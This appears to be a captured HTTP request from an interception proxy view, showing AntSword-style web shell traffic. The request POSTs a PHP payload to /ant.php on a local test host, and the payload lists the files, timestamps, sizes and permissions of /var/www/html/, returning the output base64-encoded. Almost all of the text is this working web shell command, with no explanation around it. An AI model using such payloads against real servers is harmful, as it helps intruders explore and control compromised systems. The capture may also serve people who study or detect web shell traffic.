 Raw Params Headers Hex
POST /ant.php HTTP/1.1
Host: 127.0.0.1:12345
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12A365 MicroMessenger/5.4.1 NetType/WIFI
Cookie: PHPSESSID=so4uvf5fu0li7kj70istrb0fb0
content-type: multipart/form-data; boundary=---------------------------296600276451915525612926
Content-Length: 967
Connection: close
-----------------------------296600276451915525612926
Content-Disposition: form-data; name="0x83a6820f5d37e"
L3Zhci93d3cvaHRtbC8=
-----------------------------296600276451915525612926
Content-Disposition: form-data; name="ant"
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return @base64_encode($out);};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "f2dc2";echo @asenc($output);echo
"33809";}ob_start();try{$D=base64_decode($_POST["0x83a6820f5d37e"]);$F=@opendir($D);if($F==NULL){echo("ERROR:// Path Not Found Or No
Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@date("Y-m-d
H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="	".$T."	".@filesize($P)."	".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e){echo "ERROR://".$e->getMessage();};
-----------------------------296600276451915525612926--
学蚁致用